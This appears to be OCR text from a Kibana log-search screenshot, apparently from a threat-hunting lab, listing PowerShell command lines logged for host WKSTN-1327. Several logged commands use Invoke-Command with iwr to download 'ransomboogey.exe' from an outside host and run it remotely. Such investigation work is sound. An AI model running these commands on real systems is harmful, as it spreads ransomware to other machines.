 D Discover Options New Open Share Inspect Save
process.name: "powershell.exe" and "*WKSTN-1327*" KQL Nov 13, 1936 @ 16:09:37.044 → now Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 1
process.command_line
Available fields 181
Popular
@timestamp
file.path
host.name
powershell.file.script_block_text
process.name
process.parent.command_line
winlog.event_id
_id
_index
_score
_type
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
2,438 hits
Chart options
2,000
1,500
1,000
500
0
1940 1950 1960 1970 1980 1990 2000 2010 2020
Nov 13, 1936 @ 16:09:37.044 - Nov 15, 2026 @ 16:40:21.394
Aug 30, 2023 @ 01:56:45.824 -
Aug 30, 2023 @ 01:56:40.186 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransombooge
y.exe -outfile C:\Users\itadmin\ransomboogey.exe; C:\Users\itadmin\ransomboogey.exe}"
Aug 30, 2023 @ 01:56:10.660 -
Aug 30, 2023 @ 01:56:05.018 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransombooge
y.exe -outfile ransomboogey.exe; .\ransomboogey.exe}"
Aug 30, 2023 @ 01:54:16.831 -
Aug 30, 2023 @ 01:54:11.095 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName WKSTN-1327.quicklogistics.org -ScriptBlock {hostname}"
Aug 30, 2023 @ 01:49:37.609 -
Aug 30, 2023 @ 01:49:32.175 -
Aug 30, 2023 @ 01:49:26.712 -
Aug 30, 2023 @ 01:49:21.287 -
Aug 30, 2023 @ 01:49:17.460 -
Aug 30, 2023 @ 01:49:15.845 -
Aug 30, 2023 @ 01:49:11.682 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock {hostname} -ComputerName WKSTN-1327.quicklogistics.org"
Aug 30, 2023 @ 01:49:10.401 -